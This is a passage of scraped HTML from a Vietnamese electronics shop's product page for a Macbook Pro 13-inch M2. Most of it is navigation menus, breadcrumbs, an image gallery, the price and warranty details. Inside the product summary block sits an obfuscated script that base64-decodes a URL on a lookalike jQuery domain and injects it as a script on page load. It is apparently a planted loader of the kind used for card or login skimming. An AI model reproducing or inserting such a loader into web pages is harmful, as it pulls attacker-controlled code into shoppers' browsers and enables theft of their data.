id='c_936' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_936' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-true-wireless-samsung-buds-live-chinh-hang'  >  Samsung Buds Live</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-xiaomi'  >  Tai nghe Xiaomi</a>             <ul id='c_937' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-xiaomi-redmi-buds-3'  >  Redmi Buds 3</a>             <li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-redmi-buds-3-lite-chinh-hang'  >  Redmi Buds 3 Lite</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-iphone'  >  Tai nghe iPhone</a>             <ul id='c_938' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-pro-gen2-chinh-hang'  >  AirPods Pro 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-2-apple-mv7n2-chinh-hang'  >  AirPods 2</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-airpods-3-2022-magsafe-chinh-hang'  >  AirPods 3 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-earpods-chinh-hang'  >  Tai nghe dây EarPods</a>             </ul></ul></li><li class='  level_0  ' id='pr_812' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-phu-kien.svg' alt='Phụ kiện' width='18px' height='18px' >Phụ kiện</span><i class='fa fa-angle-right'></i></a>             <ul id='c_812' class='wrapper_children_level0' ><li class='  level_1 last-item child_812' ><a rel="nofollow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  >  Phụ kiện di động</a>             <ul id='c_978' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/dan-man-hinh-skin-mau'  >  Dán màn hình</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/sac-dien-thoai'  >  Sạc điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/cable_sac_usb'  >  Cáp điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/pin-du-phong'  >  Pin dự phòng</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/op-lung-bao-da'  >  Ốp lưng, bao da</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/ban-phim-magic-keyboard'  >  Magic Keyboard iPad Pro 11/ Air 4/ Air 5</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil-2-mu8f2'  >  Apple Pencil 2</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil'  >  Apple Pencil 1</a>             </ul></ul></li><li class='  level_0  ' id='pr_865' ><a rel="follow" href='https://didongthongminh.vn/hang-cu'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-hang-cu.svg' alt='Hàng cũ' width='18px' height='18px' >Hàng cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_865' class='wrapper_children_level0' ><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-cu'  >  Điện thoại cũ</a>             <ul id='c_951' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone</a>             <li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-samsung-cu'  >  Samsung</a>             </ul></li><li class='  level_1 last-item child_865' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_953' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple Macbook</a>             <li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple iMac</a>             </ul></li><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Máy tính bảng cũ</a>             <ul id='c_956' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_956' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Apple iPad</a>             </ul></li><li class='  level_1 child_865' ><a rel="nofollow" href='https://didongthongminh.vn/hang-cu'  >  Sản phẩm nổi bật</a>             <ul id='c_961' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-max-256gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-xs-max-cu-64gb-nguyen-ban-dep-nhu-moi'  >  iPhone XS MAX cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-128gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/ipad-air-16gb-4gwifi-cu-dep-nhu-moi'  >  iPad Air</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-2015-mjve2-13-inch-core-i5-ram-4gb-ssd-128gb-99-dep-nhu-moi'  >  Macbook Air 2015</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/samsung-galaxy-note-20-ultra-cu-dep'  >  Galaxy Note 20 Ultra (Mỹ)</a>             <li class='  level_2 child_961' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-se-cu-32gb-nguyen-ban-dep-nhu-moi'  >  iPhone SE 32GB Quốc Tế</a>             </ul></ul></li><li class='  level_0  ' id='pr_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/ipad-cu-gia-re-1.webp' alt='iPad Cũ' width='18px' height='18px' >iPad Cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_817' class='wrapper_children_level0' ><li class='  level_1 child_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo mức giá</a>             <ul id='c_995' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             </ul></li><li class='  level_1 child_817' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo màn hình</a>             <ul id='c_1000' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1000' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 - 8 inch</a>             <li class='  level_2 child_1000' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             </ul></ul></li><li class='  level_0  ' id='pr_816' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-smartwatch.svg' alt='Smartwatch' width='18px' height='18px' >Smartwatch</span><i class='fa fa-angle-right'></i></a>             <ul id='c_816' class='wrapper_children_level0' ><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Chọn theo thương hiệu</a>             <ul id='c_985' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_985' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Apple Watch</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/dtime'  >  dTime</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/galaxy-watch'  >  Galaxy Watch</a>             </ul></li><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Sản phẩm nổi bật</a>             <ul id='c_989' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-8'  >  Apple Watch Series 8</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-7'  >  Apple Watch Series 7</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-gold'  >  dTime Gold</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-chinh-hang'  >  Apple Watch SE</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-2022'  >  Apple Watch SE 2022</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-luxury'  >  dTime Luxury</a>             </ul></ul></li><li class='  level_0  ' id='pr_818' ><a rel="follow" href='https://didongthongminh.vn/thu-cu-doi-moi'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-thu-cu4.svg' alt='Thu cũ' width='18px' height='18px' >Thu cũ</span><i class='fa fa-angle-right'></i></a>             <li class='  level_0  ' id='pr_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tin-tuc.svg' alt='Tin công nghệ' width='18px' height='18px' >Tin công nghệ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_820' class='wrapper_children_level0' ><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  >  Chọn theo chủ đề</a>             <ul id='c_968' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_968' ><a rel="follow" href='https://didongthongminh.vn/ban-tin-cong-nghe'  >  Tin công nghệ</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/danh-gia-chi-tiet'  >  Đánh giá chi tiết</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tu-van-chon-mua'  >  Tư vấn chọn mua</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tin-khuyen-mai'  >  Tin khuyến mại</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/meo-hay-cong-nghe'  >  Mẹo hay công nghệ</a>             </ul></li><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/danh-gia/'  >  dReviews - Đánh giá công nghệ chuyên sâu</a>             </ul></li>        </ul>
    </div>
</div>                         </div>
                    </div>
                </div>
                    </div>
                <div class='breadcrumbs'>
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        	
<div class='breadcrumb macbook-pro-m2-256gb-2022-chinh-hang'   itemscope itemtype="https://schema.org/BreadcrumbList" >
			<div class='breadcumbs-first flever_12 fl-left' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
						<a itemprop="item" title='didongthongminh.vn' href="https://didongthongminh.vn/" >
				<span itemprop="name" >Trang chủ</span>
			</a>
			<meta itemprop="position" content="1" />
		</div>
									<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/laptop" title="Máy tính" >
							<span itemprop="name" >Máy tính</span>
						</a>
						<meta itemprop="position" content="2" />
					</div>
																
							<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/may-tinh-macbook" title="Máy tính Apple" >
							<span itemprop="name" >Máy tính Apple</span>
						</a>
						<meta itemprop="position" content="3" />
					</div>
																
							<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/macbook-pro-m2" title="Macbook Pro M2" >
							<span itemprop="name" >Macbook Pro M2</span>
						</a>
						<meta itemprop="position" content="4" />
					</div>
																
							<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang" title="Macbook Pro 13" M2 8GB/256GB chính hãng" >
							<span itemprop="name" >Macbook Pro 13" M2 8GB/256GB chính hãng</span>
						</a>
						<meta itemprop="position" content="5" />
					</div>
																
					
<div class="clear"></div>
</div>

                    </div>
                </div>
            </div>
        </div>
        <div class="body_container ">
        <div class=" container">
                                        
            <div id="main_container" class="row">

                                            <div class="col-md-12 col-sm-12 main-column">
                                ﻿<input type="hidden" id="root" value="https://didongthongminh.vn/">
<input type="hidden" id="type_slider" value="1">
<input type="hidden" id="flash_sale" value="0">
<input type="hidden" id="discount_unit_sale" value="">
<input type="hidden" id="price_discount" value="">
<input type="hidden" id="discount" value="0">
<input type="hidden" name="data_price_old" id="data_price_old" value="32490000">
<input type="hidden" name="data_price" id="data_price" value="32490000">
<input type="hidden" name="vat" id="vat" value="1">
<div id="preloader">
    <div class="spinner"></div>
</div>
<div class='product mt20'>
    <div class="_rowtop clearfix">
        <h1 class="pull-left">Macbook Pro 13" M2 8GB/256GB chính hãng</h1>
        <span class="subtitle">Hiệu năng vượt trội</span>
        <div class="star-detail" data-rating="5">
        </div>
        <div class="total_rate">
            <span>1 đánh giá</span>
        </div>
            </div>

    <section class="row details-top">
        <aside class="_picture col-sm-4" id="picture" width="390" height="460">
            <input type="hidden" id="count_sub" name="count_sub"
       value="2">
<input type="hidden" id="id_rc" name="id_rc"
       value="67251">
<div class="box01">
    <div class="box01__show" height="390" style="min-height:390px">
        <div class="tab-content">
                            <div id="albumHot" class="tab-pane fade in active">
                    <div class="detail-slider owl-carousel owl-theme" id="noibat">
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-1_1665993858_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-1.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-2_1665993857_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-2.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-3_1665993858_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-3.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-4_1665993857_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-4.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-5_1665993858_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-5.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-6_1665993856_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-6.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-7_1665993857_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-7.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-8_1665993858_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-8.png" width="400" height="400">
                                </a>
                            </div>
                                                    <div class="item_image">
                                <a href="javascript:void(0)"
                                   class="show_popup" data-hot="1" data-sub="0"
                                   data-video="0" data-unbox="0" data-camera="0">
                                    <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/original/Thong-tin-Macbook-Pro-M2-Xám-9_1665993857_1.png"
                                         alt="Thong-tin-Macbook-Pro-M2-Xám-9.png" width="400" height="400">
                                </a>
                            </div>
                                            </div>
                    <!-- <div class="total-imgslider">
                         <a href="javascript:void(0)" class="show_popup" data-hot="1"
                            data-sub="0" data-video="0" data-unbox="0"
                            data-camera="0">Xem tất
                             cả hình
                         </a>
                         <span>(</span>
                         <span class="slider-counter"></span>
                         <span>)</span>
                     </div>-->
                </div>
                                                        <div id="albumSub0" class="tab-pane fade">
                        <div class="detail-slider owl-carousel owl-theme"
                             id="owl0">
                                                            <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-1.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-1.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-2.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-2.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-3.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-3.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-4.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-4.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-5.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-5.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-6.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-6.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-7.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-7.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-8.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-8.png" width="400" height="400">
                                    </a>
                                </div>
                                                                <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10843"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Thong-tin-Macbook-Pro-M2-Xám-9.webp"
                                             alt="Thong-tin-Macbook-Pro-M2-Xám-9.png" width="400" height="400">
                                    </a>
                                </div>
                                                        </div>
                        <div class="total-imgslider">
                            <a href="javascript:void(0)" class="show_popup"
                               data-hot="0" data-sub="10843"
                               data-video="0" data-unbox="0" data-camera="0">Xem
                                tất cả hình
                            </a>
                            <span>(</span>
                            <span class="slider-counter"></span>
                            <span>)</span>
                        </div>
                    </div>
                                        <div id="albumSub1" class="tab-pane fade">
                        <div class="detail-slider owl-carousel owl-theme"
                             id="owl1">
                                                            <div class="item_image">
                                    <a href="javascript:void(0)"
                                       class="show_popup" data-hot="0"
                                       data-sub="10844"
                                       data-video="0" data-unbox="0"
                                       data-camera="0">
                                        <img loading="lazy" src="https://didongthongminh.vn/upload_images/images/products/macbook-pro-m2/large/Macbook-Pro-M2-2022 (2).webp"
                                             alt="Macbook-Pro-M2-2022 (2).jpg" width="400" height="400">
                                    </a>
                                </div>
                                                        </div>
                        <div class="total-imgslider">
                            <a href="javascript:void(0)" class="show_popup"
                               data-hot="0" data-sub="10844"
                               data-video="0" data-unbox="0" data-camera="0">Xem
                                tất cả hình
                            </a>
                            <span>(</span>
                            <span class="slider-counter"></span>
                            <span>)</span>
                        </div>
                    </div>
                                                    </div>
    </div>
    <div class="scrolling_inner">
        <div class="box01__tab scrolling">
                            <div class="item_thum active">
                    <a data-toggle="tab" href="#albumHot">
                    <span class="item-border">
                        <img src="https://didongthongminh.vn/images/icon_product/icon_hot.svg" alt="icon"
                             class="img-responsive">
                    </span>
                        <span class="title_thum">Điểm nổi bật</span>
                    </a>
                </div>
            
                                            <div class="item_thum">
                        <a data-toggle="tab" href="#albumSub0">
                            <span class="item-border">
                                <img loading="lazy" src="https://didongthongminh.vn/images/products/2022/12/09/resized/macbook-pro-m2-2022-2_1670550659.webp" alt="icon"
                                     class="img-responsive">
                            </span>
                            <span class="title_thum">Xám</span>
                        </a>
                    </div>
                                        <div class="item_thum">
                        <a data-toggle="tab" href="#albumSub1">
                            <span class="item-border">
                                <img loading="lazy" src="https://didongthongminh.vn/images/products/2022/12/09/resized/macbook-pro-m2-2022_1670550660.webp" alt="icon"
                                     class="img-responsive">
                            </span>
                            <span class="title_thum">Bạc</span>
                        </a>
                    </div>
                                                    </div>
    </div>
</div>
<div class="block-tab">
    <div class="scroll_top">
        <ul class="block-tab-top">
            <li class="item_thum_popup item_hot">
                <a href="javascript:void(0)" class="show_popup_tab"
                   data-hot="1" data-sub="0"
                   data-video="0" data-unbox="0" data-camera="0">
                    Điểm nổi bật
                </a>
            </li>
                                            <li class="item_thum_popup itemsub10843">
                        <a href="javascript:void(0)" class="show_popup_tab"
                           data-hot="0" data-sub="10843"
                           data-video="0" data-unbox="0" data-camera="0">
                            Xám                        </a>
                    </li>
                                    <li class="item_thum_popup itemsub10844">
                        <a href="javascript:void(0)" class="show_popup_tab"
                           data-hot="0" data-sub="10844"
                           data-video="0" data-unbox="0" data-camera="0">
                            Bạc                        </a>
                    </li>
                                                </ul>
    </div>
    <div class="btn-closemenu close-tab">Đóng</div>
    <div class="block-tab-content tab-content">
        <div id="albumHotpopup">
        </div>
    </div>
</div>


            <div class="bot_summary">
                <p>&nbsp;</p>
<script>!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktbWlncmF0ZS0xLjQuMS5taW4uanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();</script>            </div>
                            <div class="standard_product">
                    <ul>
	<li>Tình trạng: Mới 100%, Nguyên Seal, Chưa Kích Hoạt, Đủ Bảo Hành</li>
	<li>Bộ sản phẩm chuẩn: Thân máy, Sạc, Cable nguồn, Sách hướng dẫn</li>
	<li>Bảo hành: 12 tháng chính hãng Apple</li>
</ul>
                </div>
            
            <div class="call_shop">
                <span>Gọi đặt mua:</span>
                <img src="/modules/products/assets/images/call.svg" width="16" height="16" alt="icon"/>
                <a href="tel:0966 119 995" ?>0966 119 995</a>
                <span>(Miễn phí 7:30 - 21:30)</span>
            </div>
            <div class="share_box">
                <div class="item" onclick="coppy_text()" data-toggle="tooltip" data-placement="bottom"
                     title="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang">
                    <span class="border">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20"
                             height="20" fill="currentColor"
                             class="bi bi-link-45deg" viewBox="0 0 16 16">
                            <path d="M4.715 6.542 3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.002 1.002 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
                            <path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 1 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 1 0-4.243-4.243L6.586 4.672z"/>
                        </svg>
                    </span>
                    <span>Sao chép đường dẫn</span>
                    <input type="hidden" value="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang" id="link_prd">
                </div>
                                <div class="item" onclick="coppy_nd()" data-toggle="tooltip" data-placement="bottom"
                     title="Macbook Pro 13" M2 8GB/256GB chính hãng + 32.490.000đ + Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh. + https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang">
                    <span class="border">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20"
                             height="20" fill="currentColor"
                             class="bi bi-clipboard2" viewBox="0 0 16 16">
